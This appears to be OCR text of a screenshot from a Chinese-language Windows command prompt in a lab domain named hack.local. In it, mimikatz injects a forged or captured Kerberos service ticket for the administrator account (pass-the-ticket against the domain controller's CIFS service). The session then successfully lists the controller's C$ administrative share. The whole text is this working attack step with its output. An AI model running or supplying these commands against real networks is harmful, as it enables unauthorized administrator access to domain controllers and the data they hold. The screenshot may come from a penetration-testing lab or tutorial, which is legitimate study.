 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\ticket>mimikatz.exe "kerberos::ptt TGS_administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi
* File: 'TGS_administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>dir \\DC.hack.local\C$
 驱动器 \\DC.hack.local\C$ 中的卷没有标签。
 卷的序列号是 4C53-63B6
 \\DC.hack.local\C$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/02  11:50    <DIR>          Users
2023/12/13  17:55    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 54,545,887,232 可用字节
C:\Users\Administrator\Desktop\ticket>
激活 Windows
转到"设置"以激活 Windows。
英
18:07
2023/12/13
1